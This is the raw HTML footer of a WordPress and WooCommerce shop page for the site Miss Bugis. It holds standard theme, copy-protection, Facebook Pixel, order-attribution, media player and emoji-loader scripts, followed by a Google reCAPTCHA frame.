				<p><a href="https://www.missbugis.com/blog/terms-of-use/terms-of-use/">Terms of Use | Privacy Policy</a></p>			</div>
				
			<div class="col-md-4 ftrcprt-right cprtright_ctmzr">
				<p>WordPress <a target="_blank" href="https://dithemes.com/di-multipurpose-free-wordpress-theme/"><span class="fa fa-thumbs-o-up"></span> Di Multipurpose</a> Theme</p>			</div>
			
		</div>
	</div>
</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/di-multipurpose/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected from downloading!!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page. Please Facebook message Miss Bugis if you would like to request for certain information. Thank you."; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.missbugis.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #282a2b !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #666666 !important; }</style>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=970283876727885&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.fancybox.min.js?ver=3.5.7" id="wpb-wl-fancybox-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce-lightbox/assets/js/main.js?ver=1.0" id="wpb-wl-plugin-main-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/script.js?ver=1.7" id="di-multipurpose-script-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/comment-reply.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/loadicon.js?ver=1.7" id="di-multipurpose-loadicon-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/themes/di-multipurpose/assets/js/nav-menu.js?ver=1.7" id="di-multipurpose-nav-menu-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.missbugis.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.missbugis.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.missbugis.com/wp-includes/js/wp-emoji-release.min.js?ver=06849260817bfbaaee6b6bb4e9b72b75"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.missbugis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '970283876727885');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "c69601c8-9f05-4b11-92f0-d8ef89e0c5b8"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7l7AtMMJWdc8aYFd1GH74w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769870411455');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>